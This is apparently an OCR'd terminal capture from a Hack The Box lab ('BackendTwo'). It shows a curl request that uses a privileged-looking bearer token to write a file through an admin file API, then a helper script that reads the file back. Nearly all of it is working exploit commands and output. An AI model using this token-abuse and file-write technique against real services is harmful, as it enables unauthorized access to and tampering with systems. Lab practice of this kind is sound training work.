 ✝ nouser@parrot ~/Documentos/hackthebox/BackendTwo/exploits # curl -X 'POST' \ 0
"http://10.10.11.162/api/v1/admin/file/$(echo -n '/tmp/test' | base64)" \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNzMwODU0MTcwLCJpYXQiOjE3MzAxNjI5NzAsInN1YiI6IjEyIiwiaXNfc3VwZXJ1c
2VyIjp0cnVlLCJndWlkIjoiM2JkZjM2MzEtNTgzMS00NGZhLTkxYzAtZDAwOTZkYjM0ZjRjIiwiZGVidWciOnRydWV9.IYrqSxZoecmOVECazY_oLmh2oC03IkWpmGkjRbuc-Zo' \
-H 'Content-Type: application/json' \
-d '{
"file": "Test"
}'
{"result":"success"}%
✝ nouser@parrot ~/Documentos/hackthebox/BackendTwo/exploits # 0
✝ nouser@parrot ~/Documentos/hackthebox/BackendTwo/exploits # ./fast_api.sh /tmp/test 0
Test
✝ nouser@parrot ~/Documentos/hackthebox/BackendTwo/exploits # 0